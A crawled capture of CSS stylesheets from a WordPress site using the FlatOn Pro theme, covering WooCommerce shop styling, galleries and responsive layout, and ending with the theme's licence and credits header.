  padding: 0.5em 1em;
  background-color: transparent;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  box-shadow: 0 0 0;
  border-top: 0;
  position: static; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover {
  position: static; }

.woocommerce #content div.product form.cart table.variations,
.woocommerce div.product form.cart table.variations,
.woocommerce-page #content div.product form.cart table.variations,
.woocommerce-page div.product form.cart table.variations,
.woocommerce #content div.product form.cart table.variations td,
.woocommerce div.product form.cart table.variations td,
.woocommerce-page #content div.product form.cart table.variations td,
.woocommerce-page div.product form.cart table.variations td {
  border: 0; }

.cross-sells h2,
.shipping_calculator h2 {
  font-size: 1.6em; }

.woocommerce #content table.cart a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
  margin: 0 auto; }

.woocommerce #content table.cart td.actions input#coupon_code,
.woocommerce table.cart td.actions input#coupon_code,
.woocommerce-page #content table.cart td.actions input#coupon_code,
.woocommerce-page table.cart td.actions input#coupon_code {
  width: auto; }

.woocommerce button.button,
.woocommerce-page button.button {
  padding: 10px 12px; }

.woocommerce .cart button.single_add_to_cart_button {
  padding: 6px 12px 5px; }

.woocommerce button.button, .woocommerce-page button.button,
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
  padding: 20px;
  border: 1px solid #e0dadf;
  border-top: 0; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
  margin-bottom: 0; }

.woocommerce #content table.cart td.actions .coupon #coupon_code,
.woocommerce table.cart td.actions .coupon #coupon_code,
.woocommerce-page #content table.cart td.actions .coupon #coupon_code,
.woocommerce-page table.cart td.actions .coupon #coupon_code {
  padding: 4px 6px; }

.woocommerce #content div.product .stock,
.woocommerce div.product .stock,
.woocommerce-page #content div.product .stock,
.woocommerce-page div.product .stock {
  text-decoration: underline;
  color: #333; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  padding: 0;
  margin: 0; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  background: #272727;
  -webkit-border-top-left-radius: 0;
  -webkit-border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  box-shadow: 0 0 0;
  margin: 0; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
  color: #FFFFFF;
  text-shadow: 0 0 0;
  padding: 7px 20px !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover {
  text-decoration: none; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  z-index: 2;
  border-bottom-color: transparent; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
  -webkit-box-shadow: 0;
  -moz-box-shadow: 0;
  box-shadow: 0; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after {
  display: none !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
  display: none !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
  display: none !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
  display: none !important; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
  display: none !important; }

.woocommerce span.onsale, .woocommerce-page span.onsale {
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50px;
  border-radius: 50px;
  padding: 10px 12px; }

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
  margin: -15px -15px 0 0; }

.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
  border: 0;
  padding: 3px 10px; }

.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span.current {
  border: 0; }

.woocommerce #content nav.woocommerce-pagination ul li {
  border: 0; }

.woocommerce #content nav.woocommerce-pagination ul {
  padding: 7px 10px;
  border: 0; }

.woocommerce-page .site-footer,
.woocommerce-page .footer-bottom,
.woocommerce-page .woocommerce-breadcrumb {
  padding: 0 50%;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  margin: 0 -50%; }

.woocommerce-page .woocommerce-breadcrumb {
  padding: 15px 50%;
  background-color: #FF7E20;
  margin-bottom: 30px; }

.home .site-content {
  padding-top: 0; }
  .home .site-content h3.widget-title {
    background: url("../images/title-divider.gif") no-repeat left bottom;
    padding-bottom: 15px;
    margin-bottom: 20px; }
  .home .site-content h3.tcenter.widget-title {
    background-position: center bottom; }
  .home .site-content .widget_recent-work-widget h3.widget-title {
    background-position: center bottom;
    text-align: center; }
.home .tabs-container.center ul.tabs li a {
  font-size: 1.2em; }
.home #filters {
  border-bottom: 0; }

.page-template-page-full-width-slider-php .site-content {
  padding-top: 0; }

.panel-row-style-full-width-layout,
.panel-row-style-section-divider {
  margin: 0 -100%;
  padding: 50px 100%;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box; }

.panel-row-style-section-divider {
  background: #F0F2F3 url("../images/bg-arrow.png") no-repeat center top; }

.panel-row-style-full-width-layout {
  background-color: #D7D7D7;
  background-attachment: fixed;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover; }

.widget_text .textwidget p.btn-more a {
  background-color: #272727;
  color: #FFFFFF;
  display: inline-block;
  padding: 3px 10px; }
  .widget_text .textwidget p.btn-more a:hover {
    background-color: #FF7E20; }

.flexcarousel {
  position: relative;
  padding: 40px 0 0; }
  .flexcarousel .flex-image {
    text-align: center; }
  .flexcarousel .flex-direction-nav a {
    top: 0%;
    opacity: 1;
    width: 25px;
    height: 30px; }

.error-404.not-found {
  width: 50%;
  margin: 0 auto;
  padding: 50px 0;
  text-align: center; }
  .error-404.not-found h1 span {
    color: #FF7E20; }
  .error-404.not-found table {
    text-align: left;
    border: 0; }
    .error-404.not-found table td {
      border: 0; }
  .error-404.not-found a.backtohome {
    border: 2px solid #F0F2F3;
    padding: 5px 20px; }
    .error-404.not-found a.backtohome:hover {
      border-color: #FF7E20; }

.top-features a.more-button {
  padding: 5px 15px;
  background-color: #FF7E20;
  color: #FFFFFF; }
  .top-features a.more-button:hover {
    background-color: #272727; }

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin-bottom: 20px; }
  .gallery-item img {
    border: 1px solid #FF7E20; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
12.3 Galleries
--------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {
  .widget.widget_ourteam-widget .team-content {
    height: 220px; } }
@media only screen and (max-width: 960px) {
  .widget.widget_ourteam-widget .team-content {
    height: 200px; } }
@media only screen and (min-width: 768px) {
  /* Skill */
  .site-footer .widget.widget_skill-widget .skill-container .skill .skill-percentage {
    background-color: #FFFFFF; }
  .site-footer .widget.widget_skill-widget .skill-container .fa-stack {
    display: block;
    margin: 0 auto; }
  .site-footer .widget.widget_skill-widget .skill-container .skill {
    margin: 10px 0 0;
    padding-bottom: 10px;
    background-color: transparent;
    height: auto;
    border-bottom: 1px solid #6D6D6D; }
    .site-footer .widget.widget_skill-widget .skill-container .skill .skill-content {
      position: static;
      padding-top: 12px; }
      .site-footer .widget.widget_skill-widget .skill-container .skill .skill-content span {
        float: none;
        display: block;
        text-align: center;
        font-size: 18px;
        font-size: 1.8rem; }
  .site-footer .footer-bottom ul.menu li a {
    margin-bottom: 10px; } }
@media only screen and (max-width: 768px) {
  .widget.widget_ourteam-widget .team-content {
    overflow: visible;
    height: 262px; }
  .widget.widget_ourteam-widget .team-social {
    position: relative;
    z-index: 100; }
  .widget.widget_ourteam-widget .team-avator {
    text-align: center;
    background-color: #D7D7D7; }
  .widget.widget_ourteam-widget .team-avator img {
    width: auto;
    height: auto;
    float: none;
    margin-top: 5px; }

  ul.filter-options li {
    margin-bottom: 5px; }

  .site-footer .footer-bottom p {
    text-align: center; }
  .site-footer .footer-bottom ul.menu {
    margin: 0;
    padding-top: 0;
    text-align: center;
    padding-bottom: 20px; }
    .site-footer .footer-bottom ul.menu li a {
      margin-bottom: 10px; }
  .site-footer .widget.widget_skill-widget .skill-container .skill .skill-percentage {
    background-color: #FFFFFF; }

  .single-wrapper h3 {
    margin-top: 25px; }

  .error-404.not-found {
    width: 100%;
    padding: 30px 0; }

  .top-right {
    float: none;
    margin-top: 0; }
    .top-right ul#social-widget {
      text-align: center; }

  .site-branding {
    text-align: center;
    margin-bottom: 15px; }

  .site-header {
    padding: 10px 0; } }
@media only screen and (max-width: 700px) {
  .flexslider .flex-image {
    height: auto; }

  ol.comment-list .comment-body {
    width: 88%; }

  .top-right {
    left: 0; }
    .top-right .widget_social-networks-widget ul {
      text-align: center; }

  .main-navigation {
    display: none; }

  .slicknav_menu {
    display: block;
    background-color: #FF7E20; }
    .slicknav_menu li.current-menu-item a,
    .slicknav_menu li a:hover,
    .slicknav_menu .slicknav_row:hover {
      background-color: #272727;
      color: #FFFFFF; }
    .slicknav_menu li a.slicknav_item a,
    .slicknav_menu li a.slicknav_item a:hover {
      background-color: transparent; }
    .slicknav_menu .slicknav_arrow,
    .slicknav_menu a:visited,
    .slicknav_menu a:hover,
    .slicknav_menu a:focus {
      color: #FFFFFF; }
    .slicknav_menu .slicknav_btn,
    .slicknav_menu .slicknav_btn:hover {
      background-color: #272727; }

  .flexslider .flex-caption {
    position: static;
    padding: 20px 0; }

  .tabs-container.center div.fa {
    position: static;
    width: 100%;
    margin-bottom: 20px; }

  .tabs-container.center {
    float: none;
    width: 99%; }

  .contactform .wpcf7-form p {
    width: 100%;
    margin: 0 0 15px; }
  .contactform .wpcf7-form p:nth-of-type(5) {
    position: static; } }
@media only screen and (max-width: 500px) {
  .menu-toggle, .main-navigation.toggled .nav-menu {
    display: none; }

  .menu-all-pages-container {
    padding: 10px 0; }
    .menu-all-pages-container select {
      width: 100%;
      padding: 5px 0; }

  #service-tabs ul li a {
    border-bottom: 1px solid #425A73;
    display: block; }

  .comment-navigation .nav-previous,
  .paging-navigation .nav-previous,
  .post-navigation .nav-previous,
  .comment-navigation .nav-next,
  .paging-navigation .nav-next,
  .post-navigation .nav-next {
    float: none;
    width: 100%;
    margin-bottom: 10px; }
    .comment-navigation .nav-previous a,
    .paging-navigation .nav-previous a,
    .post-navigation .nav-previous a,
    .comment-navigation .nav-next a,
    .paging-navigation .nav-next a,
    .post-navigation .nav-next a {
      display: block; }

  .post-password-form input[type="submit"],
  .post-password-form input[type="password"] {
    width: 100%;
    margin-bottom: 10px; }

  ol.comment-list .comment-body {
    width: 85%; }

  ol.comment-list li > ul,
  ol.comment-list li > ol {
    margin-left: 0; }

  .widget_search input {
    width: 95%; }

  .gallery {
    width: 95%; }
    .gallery img {
      max-width: 90%; }

  .flex-caption {
    top: 2%; }
    .flex-caption p {
      line-height: normal; }

  .flex-direction-nav a {
    top: 40%; }

  .tabs-container.center ul.tabs li,
  .tabs-container.center ul.tabs li a,
  .tabs-container ul.tabs li a,
  .tabs-container ul.tabs li,
  ul.filter-options li a,
  ul.filter-options li {
    display: block;
    float: none;
    margin-bottom: 1px; }

  .widget.widget_skill-widget .skill-container .skill {
    margin: 0; }

  .widget.widget_skill-widget .fa-stack {
    display: block;
    margin: 0 auto; }

  .widget.widget_skill-widget .skill-container .skill .skill-content,
  .widget.widget_skill-widget .skill-container .skill .skill-percentage {
    position: static; }

  .widget.widget_skill-widget .skill-container {
    margin-top: 20px; }

  .widget.widget_skill-widget .skill-container .skill {
    background-color: transparent;
    height: auto; }

  .ei-slider-large li img {
    margin-left: 0 !important; }

  .testimonial-container .flex-direction-nav a.flex-prev,
  .testimonial-container .flex-direction-nav a.flex-next {
    top: -20px; }

  .error-404.not-found {
    width: 100%; }
    .error-404.not-found table {
      display: block;
      overflow-x: auto;
      position: relative;
      white-space: nowrap;
      width: auto; } }
@media only screen and (max-width: 400px) {
  .flex-container, .site-footer {
    padding: 0 10px; }

  .panel-row-style-full-width-layout,
  .panel-row-style-section-divider {
    margin: 0;
    padding: 0; }

  .pullright,
  .pullleft {
    width: 100%; }

  .related-posts ul#webulous-related-posts li {
    float: none;
    width: 100%; }
    .related-posts ul#webulous-related-posts li a {
      display: block; } }
/*--------------------------------------------------------------
12.0 BG Images
--------------------------------------------------------------*/
/*
@import "bgimg_blue";
@import "bgimg_free_blue";
@import "bgimg_free_green";
@import "bgimg_green";
@import "bgimg_purple";
@import "bgimg_red";
@import "bgimg_yellow";
*/

/*# sourceMappingURL=default.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.backtonatives.org/wp-content/themes/flatonpro/style.css?ver=5.9.12
body_size: 698
content:
@charset "UTF-8";
/*
Theme Name: FlatOn Pro
Theme URI: http://demo.webulous.in/flaton
Author: N. Venkat Raj
Author URI: http://www.webulousthemes.com/
Description: A Flat Design inspired theme from Webulous Themes.
Version: 1.3.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: flatonpro
Tags: white, grey

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/
